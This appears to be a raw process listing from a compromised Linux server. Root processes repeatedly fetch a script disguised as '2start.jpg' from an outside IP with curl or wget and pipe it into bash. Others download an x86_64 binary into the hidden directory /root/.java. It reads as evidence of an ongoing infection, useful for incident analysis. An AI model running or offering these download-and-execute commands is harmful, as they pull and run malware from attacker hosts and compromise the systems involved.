 root 9286 9278 0 20:28 ? 00:00:00 /bin/sh -c (curl -s http://107.189.11.170/2start.jpg||wget -q -O - http://107.189.11.170/2start.jpg)|bash -sh
root 9581 9450 0 20:28 ? 00:00:00 wget -q -O /root/.java/xx http://104.244.74.248/x86_64
root 9586 9489 0 20:28 ? 00:00:00 wget -q -O /root/.java/xx http://104.244.74.248/x86_64
root 9684 9680 0 20:29 ? 00:00:00 /bin/sh -c (curl -s http://107.189.11.170/2start.jpg||wget -q -O - http://107.189.11.170/2start.jpg)|bash -sh
root 9909 9813 0 20:29 ? 00:00:00 wget -q -O /root/.java/xx http://104.244.74.248/x86_64
root 10022 10010 0 20:30 ? 00:00:00 /bin/sh -c (curl -s http://107.189.11.170/2start.jpg||wget -q -O - http://107.189.11.170/2start.jpg)|bash -sh
root 10023 10009 0 20:30 ? 00:00:00 /bin/sh -c (curl -s http://107.189.11.170/2start.jpg||wget -q -O - http://107.189.11.170/2start.jpg)|bash -sh
root 10273 10153 0 20:30 ? 00:00:00 wget -q -O /root/.java/xx http://104.244.74.248/x86_64
root 10403 10230 0 20:30 ? 00:00:00 wget -q -O /root/.java/xx http://104.244.74.248/x86_64
root 10410 10330 0 20:30 ? 00:00:00 wget -q -O /root/.java/xx http://104.244.74.248/x86_64
root 10518 10514 0 20:31 ? 00:00:00 /bin/sh -c (curl -s http://107.189.11.170/2start.jpg||wget -q -O - http://107.189.11.170/2start.jpg)|bash -sh
root 10743 10641 0 20:31 ? 00:00:00 wget -q -O /root/.java/xx http://104.244.74.248/x86_64
root 10851 10845 0 20:32 ? 00:00:00 /bin/sh -c (curl -s http://107.189.11.170/2start.jpg||wget -q -O - http://107.189.11.170/2start.jpg)|bash -sh
root 10853 10846 0 20:32 ? 00:00:00 /bin/sh -c (curl -s http://107.189.11.170/2start.jpg||wget -q -O - http://107.189.11.170/2start.jpg)|bash -sh
root 11068 11018 0 20:32 ? 00:00:00 wget -q -O /root/.java/xx http://104.244.74.248/x86_64
root 11142 11057 0 20:32 ? 00:00:00 wget -q -O /root/.java/xx http://104.244.74.248/x86_64
root 11246 11238 0 20:33 ? 00:00:00 /bin/sh -c (curl -s http://107.189.11.170/2start.jpg||wget -q -O - http://107.189.11.170/2start.jpg)|bash -sh
root 11550 11443 0 20:33 ? 00:00:00 wget -q -O /root/.java/xx http://104.244.74.248/x86_64
root 11556 11386 0 20:33 ? 00:00:00 wget -q -O /root/.java/xx http://104.244.74.248/x86_64
root 11679 11672 0 20:34 ? 00:00:00 /bin/sh -c (curl -s http://107.189.11.170/2start.jpg||wget -q -O - http://107.189.11.170/2start.jpg)|bash -sh
root 11680 11673 0 20:34 ? 00:00:00 /bin/sh -c (curl -s http://107.189.11.170/2start.jpg||wget -q -O - http://107.189.11.170/2start.jpg)|bash -sh
root 11850 11805 0 20:34 ? 00:00:00 wget -q -O /root/.java/xx http://104.244.74.248/x86_64
root 11906 11895 0 20:34 ? 00:00:00 wget -q -O /root/.java/xx http://104.244.74.248/x86_64
root 12066 12062 0 20:35 ? 00:00:00 /bin/sh -c (curl -s http://107.189.11.170/2start.jpg||wget -q -O - http://107.189.11.170/2start.jpg)|bash -sh
root 12298 12191 0 20:35 ? 00:00:00 wget -q -O /root/.java/xx http://104.244.74.248/x86_64